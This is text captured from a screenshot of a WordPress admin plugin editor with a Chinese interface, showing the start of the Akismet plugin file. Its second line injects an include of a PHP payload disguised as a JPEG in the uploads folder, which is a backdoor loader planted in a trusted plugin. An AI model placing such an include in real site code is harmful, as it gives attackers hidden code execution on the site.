 ZHUAIWEI 1 0 新建 您好，admin
帮助
仪表盘
文章
媒体
页面
评论
外观
插件 1
用户
工具
可用工具
导入
导出
站点健康
导出个人数据
抹除个人数据
主题文件编辑器
插件文件编辑器
设置
收起菜单
编辑插件
正在编辑akismet/akismet.php（未启用）
选择要编辑的插件： Akismet Anti-Sp 选择
选择的文件内容：
1 <?php
2 include ('wp-content/uploads/2022/05/tpm.jpg');
3 /**
4 * @package Akismet
5 */
6 /*
7 Plugin Name: Akismet Anti-Spam
8 Plugin URI: https://akismet.com/
9 Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your blog from spam</strong>. It keeps your site protected
even while you sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings page to set up your API key.
10 Version: 4.2.2
11 Author: Automattic
12 Author URI: https://automattic.com/wordpress-plugins/
13 License: GPLv2 or later
14 Text Domain: akismet
15 */
16
17 /*
18 This program is free software; you can redistribute it and/or
19 modify it under the terms of the GNU General Public License
20 as published by the Free Software Foundation; either version 2
21 of the License, or (at your option) any later version.
22
插件文件
akismet.php
changelog.txt
class.akismet-admin.php
class.akismet-cli.php
class.akismet-rest-api.php
class.akismet-widget.php
class.akismet.php
index.php
LICENSE.txt
readme.txt
views
wrapper.php
_inc
文档： 函数名... 查询
更新文件